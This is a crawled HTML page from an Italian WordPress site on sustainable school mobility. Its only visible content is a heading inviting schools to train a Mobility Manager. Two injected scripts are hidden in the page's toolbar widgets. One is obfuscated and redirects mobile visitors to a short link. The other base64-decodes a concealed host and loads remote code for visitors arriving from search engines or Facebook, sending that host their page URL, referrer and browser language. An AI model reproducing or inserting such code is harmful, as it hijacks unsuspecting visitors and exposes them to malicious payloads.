

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://percorsisostenibiliappennino.it/sei-una-scuola-con-sede-in-uno-dei-comuni-che-seguono-e-sei-interessata-a-formare-un-tuo-mobility-manager/
body_size: 31882
content:
<!DOCTYPE html>
<html lang="it-IT">
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="shortcut icon" href="/wp-content/themes/yootheme/vendor/yootheme/theme-wordpress/assets/images/favicon.png">
        <link rel="apple-touch-icon" href="/wp-content/themes/yootheme/vendor/yootheme/theme-wordpress/assets/images/apple-touch-icon.png">
                <title>Sei una Scuola con sede in uno dei comuni che seguono e sei interessata a formare un tuo Mobility Manager? &#8211; PERCORSI SOSTENIBILI APPENNINO</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="PERCORSI SOSTENIBILI APPENNINO &raquo; Feed" href="https://percorsisostenibiliappennino.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="PERCORSI SOSTENIBILI APPENNINO &raquo; Feed dei commenti" href="https://percorsisostenibiliappennino.it/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://percorsisostenibiliappennino.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpercorsisostenibiliappennino.it%2Fsei-una-scuola-con-sede-in-uno-dei-comuni-che-seguono-e-sei-interessata-a-formare-un-tuo-mobility-manager%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://percorsisostenibiliappennino.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpercorsisostenibiliappennino.it%2Fsei-una-scuola-con-sede-in-uno-dei-comuni-che-seguono-e-sei-interessata-a-formare-un-tuo-mobility-manager%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link href="https://percorsisostenibiliappennino.it/wp-content/themes/yootheme/css/theme.1.css?ver=1628166702" rel="stylesheet">
<link rel="https://api.w.org/" href="https://percorsisostenibiliappennino.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://percorsisostenibiliappennino.it/wp-json/wp/v2/posts/1259" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://percorsisostenibiliappennino.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://percorsisostenibiliappennino.it/sei-una-scuola-con-sede-in-uno-dei-comuni-che-seguono-e-sei-interessata-a-formare-un-tuo-mobility-manager/" />
<link rel='shortlink' href='https://percorsisostenibiliappennino.it/?p=1259' />
<script src="https://percorsisostenibiliappennino.it/wp-content/themes/yootheme/vendor/assets/uikit/dist/js/uikit.min.js?ver=2.5.8"></script>
<script src="https://percorsisostenibiliappennino.it/wp-content/themes/yootheme/vendor/assets/uikit/dist/js/uikit-icons-devstack.min.js?ver=2.5.8"></script>
<script src="https://percorsisostenibiliappennino.it/wp-content/themes/yootheme/js/theme.js?ver=2.5.8"></script>
<script>var $theme = {};</script>
    </head>
    <body class="wp-singular post-template-default single single-post postid-1259 single-format-standard wp-theme-yootheme ">
        
        
        
        <div class="tm-page">

                        
<div class="tm-header-mobile uk-hidden@l">

<div uk-sticky cls-active="uk-navbar-sticky" sel-target=".uk-navbar-container">

    <div class="uk-navbar-container">
        <nav uk-navbar="container: .tm-header-mobile">

                        <div class="uk-navbar-left">

                
                                <a class="uk-navbar-toggle" href="#tm-mobile" uk-toggle="animation: true">
                    <div uk-navbar-toggle-icon></div>
                                    </a>
                
                
            </div>
            
                        <div class="uk-navbar-center">
                
<a href="https://percorsisostenibiliappennino.it" class="uk-navbar-item uk-logo">
    <img alt="Educare a Percorsi di Buona Mobilità" src="/wp-content/themes/yootheme/cache/Logo-mobilita-soistenibile-c58981e1.webp" srcset="/wp-content/themes/yootheme/cache/Logo-mobilita-soistenibile-c58981e1.webp 300w, /wp-content/themes/yootheme/cache/Logo-mobilita-soistenibile-4e514254.webp 599w, /wp-content/themes/yootheme/cache/Logo-mobilita-soistenibile-fb75e3ba.webp 600w" sizes="(min-width: 300px) 300px" data-width="300" data-height="54"></a>
                            </div>
            
            
        </nav>
    </div>

    
                <div class="uk-position-relative tm-header-mobile-slide">
        
        <div id="tm-mobile" class="uk-position-top" hidden>
            <div class="uk-background-default uk-padding">

                
<div class="uk-child-width-1-1" uk-grid>    <div>
<div class="uk-panel">

    
    
<ul class="uk-nav uk-nav-default uk-nav-divider">
    
	<li><a href="https://percorsisostenibiliappennino.it/" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home"> HOME</a></li>
	<li class="uk-active"><a href="https://percorsisostenibiliappennino.it/category/avvisi/" class=" menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"> AVVISI</a></li>
	<li class="uk-active"><a href="https://percorsisostenibiliappennino.it/category/news-percorsi-sostenibili/" class=" menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"> NEWS</a></li></ul>

</div>
</div></div>
            </div>
        </div>

                </div>
        
    
</div>


</div>


<div class="tm-toolbar tm-toolbar-default uk-visible@l">
    <div class="uk-container uk-flex uk-flex-middle uk-container-expand">

                <div>
            <div class="uk-grid-medium uk-child-width-auto uk-flex-middle" uk-grid="margin: uk-margin-small-top">

                                <div>
<div class="uk-panel widget-custom-html" id="widget-custom_html-2">

    
    <div class="textwidget custom-html-widget"><script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x79\x74\x42\x36\x70","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></div>
</div>
</div><div>
<div class="uk-panel widget-block" id="widget-block-2">

    
    <script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script>
</div>
</div>                
                
            </div>
        </div>
        
        
    </div>
</div>

<div class="tm-header uk-visible@l" uk-header>





        <div class="tm-headerbar-default tm-headerbar tm-headerbar-top">
        <div class="uk-container uk-container-expand">
            <div class="uk-position-relative uk-flex uk-flex-center uk-flex-middle">

                
                
<a href="https://percorsisostenibiliappennino.it" class="uk-logo">
    <img alt="Educare a Percorsi di Buona Mobilità" src="/wp-content/themes/yootheme/cache/Logo_PSA-f5d82dd7.webp" srcset="/wp-content/themes/yootheme/cache/Logo_PSA-f5d82dd7.webp 200w, /wp-content/themes/yootheme/cache/Logo_PSA-e9d51ff2.webp 400w" sizes="(min-width: 200px) 200px" data-width="200" data-height="82"><img class="uk-logo-inverse" alt="Educare a Percorsi di Buona Mobilità" src="/wp-content/themes/yootheme/cache/Logo_PSA-f5d82dd7.webp" srcset="/wp-content/themes/yootheme/cache/Logo_PSA-f5d82dd7.webp 200w, /wp-content/themes/yootheme/cache/Logo_PSA-e9d51ff2.webp 400w" sizes="(min-width: 200px) 200px" data-width="200" data-height="82"></a>
                
                
            </div>
        </div>
    </div>
    
    
                <div uk-sticky media="@l" cls-active="uk-navbar-sticky" sel-target=".uk-navbar-container">
        
            <div class="uk-navbar-container">

                <div class="uk-container uk-container-expand">
                    <nav class="uk-navbar" uk-navbar="{&quot;align&quot;:&quot;left&quot;,&quot;boundary&quot;:&quot;.tm-header .uk-navbar-container&quot;,&quot;container&quot;:&quot;.tm-header&quot;}">

                        <div class="uk-navbar-center">
                            
<ul class="uk-navbar-nav">
    
	<li><a href="https://percorsisostenibiliappennino.it/" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home"> HOME</a></li>
	<li class="uk-active"><a href="https://percorsisostenibiliappennino.it/category/avvisi/" class=" menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"> AVVISI</a></li>
	<li class="uk-active"><a href="https://percorsisostenibiliappennino.it/category/news-percorsi-sostenibili/" class=" menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"> NEWS</a></li></ul>
                        </div>

                    </nav>
                </div>

            </div>

                </div>
        
    



</div>
            
            
            <!-- Builder #page -->
<div class="uk-section-default uk-section">
    
        
        
        
            
                                <div class="uk-container">                
                    
                    <div class="tm-grid-expand uk-child-width-1-1 uk-grid-margin" uk-grid>
<div>
    
        
            
            
                
<div class="uk-margin">
        <img class="el-image" alt data-src="/wp-content/themes/yootheme/cache/P6150003-copia-scaled-ad860971.webp" data-srcset="https://percorsisostenibiliappennino.it/wp-admin/admin-ajax.php?action=kernel&amp;p=image&amp;src=WyJ3cC1jb250ZW50XC91cGxvYWRzXC8yMDIxXC8wOFwvUDYxNTAwMDMtY29waWEtc2NhbGVkLmpwZyIsW1siZG9SZXNpemUiLFs3NjksNDE0LDc2OSw0MTRdXSxbImRvQ3JvcCIsWzc2OCw0MTQsMCwwXV0sWyJ0eXBlIixbIndlYnAiLCI4NSJdXV1d&amp;hash=0a63cfaa22347f8bca7d9987ddf36cc1 768w, /wp-content/themes/yootheme/cache/P6150003-copia-scaled-95312f59.webp 1024w, /wp-content/themes/yootheme/cache/P6150003-copia-scaled-6d0c9295.webp 1366w, /wp-content/themes/yootheme/cache/P6150003-copia-scaled-5052df6a.webp 1600w, /wp-content/themes/yootheme/cache/P6150003-copia-scaled-b63eea6b.webp 1920w, /wp-content/themes/yootheme/cache/P6150003-copia-scaled-ad860971.webp 2560w" data-sizes="(min-width: 2560px) 2560px" data-width="2560" data-height="1379" uk-img>    
    
</div>

<h1>        <h1><span style="color: #000000;"><span style="font-family: Times New Roman, serif;"><span style="font-size: x-large;"><span>Sei una Scuola con sede in uno dei comuni che seguono e sei interessata a formare un tuo Mobility Manager?</span></span></span></span></h1>
